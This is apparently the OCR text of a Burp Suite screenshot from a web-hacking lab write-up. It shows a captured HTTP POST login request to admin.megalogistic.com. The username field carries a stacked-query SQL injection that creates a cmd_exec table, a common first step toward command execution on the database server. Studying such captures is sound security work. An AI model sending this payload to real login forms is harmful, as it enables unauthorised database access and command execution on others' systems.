 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=4721807843bbe54fe5b1d3dde0f6855d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: https://admin.megalogistic.com
11 Referer: https://admin.megalogistic.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=';CREATE+TABLE+cmd_exec(cmd_output+text);--+-&password='